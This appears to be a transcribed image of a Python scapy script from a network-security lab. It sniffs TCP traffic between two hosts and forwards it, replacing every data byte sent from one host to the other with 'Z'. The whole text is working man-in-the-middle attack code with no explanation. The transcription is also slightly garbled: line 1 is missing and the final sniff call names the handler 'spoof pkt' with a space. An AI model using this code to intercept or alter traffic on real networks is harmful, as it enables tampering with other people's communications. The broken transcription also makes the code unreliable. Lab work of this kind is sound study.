 2 from scapy.all import *
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         data = pkt[TCP].payload.load
15                         data_len=len(data)
16                         newdata = 'Z' * data_len
17                         send(newpkt/newdata)
18                 else:
19                         send(newpkt)
20         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
21                 newpkt = IP(bytes(pkt[IP]))
22                 del(newpkt.chksum)
23                 del(newpkt[TCP].chksum)
24                 send(newpkt)
25 f = 'tcp'
26 pkt = sniff(iface='eth0', filter=f, prn=spoof pkt)